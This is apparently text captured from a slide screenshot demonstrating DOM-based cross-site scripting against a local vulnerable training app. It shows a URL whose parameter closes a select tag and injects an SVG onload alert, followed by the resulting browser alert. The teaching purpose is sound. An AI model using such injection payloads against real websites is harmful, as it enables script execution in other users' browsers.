 silab/SQL-injection-slide at main
Vulnerability: DOM Based Cross S
view-source:localhost:8080/vulne
localhost:8080/vulnerabilities/xss_d/?default=English&</select><Svg%20Onload=alert(%27xss%27)>
localhost:8080 says
xss
OK